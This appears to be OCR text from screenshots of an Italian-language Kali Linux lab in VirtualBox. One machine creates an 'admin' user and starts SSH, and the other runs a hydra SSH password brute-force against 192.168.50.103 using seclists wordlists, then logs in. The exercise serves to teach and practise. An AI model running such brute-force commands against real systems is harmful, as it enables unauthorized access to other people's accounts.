 KaliLinux [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
09:28 AM
Trash
File System
Home
kali@kali: ~/Desktop
File Actions Edit View Help
New password:
Retype new password:
passwd: password updated successfully
Changing the user information for admin
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
Is the information correct? [Y/n] y
Adding new user `admin' to supplemental / extra groups `users' ..
Adding user `admin' to group `users' ...
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo service ssh start
┌──(kali㉿kali)-[~/Desktop]
└─$
Kali Linux 2.0 [In esecuzione] - Oracle VM VirtualBox
1 2 3 4
2
9:28
Cestino
exportpass.py
File system
SQL.txt
Home
importreq...
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿chrys)-[~]
└─$ hydra -L /usr/share/seclists/Usernames/top-user
names-shortlist.txt -P /usr/share/seclists/Password
s/darkweb2017-top1000.txt 192.168.50.103 -V -t4 ssh
KALI LINUX
become, the more you are able to hear"
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
┌──(chrys㉿chrys)-[~]
└─$ ssh admin@192.168.50.103
The authenticity of host '192.168.50.103 (192.168.
ED25519 key fingerprint is SHA256:XoKRbfREtduWtSHR
This key is not known by any other names.
Are you sure you want to continue connecting (yes/
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.50.103' (ED255
admin@192.168.50.103's password:
Cerca
64
09:28
04/06/2023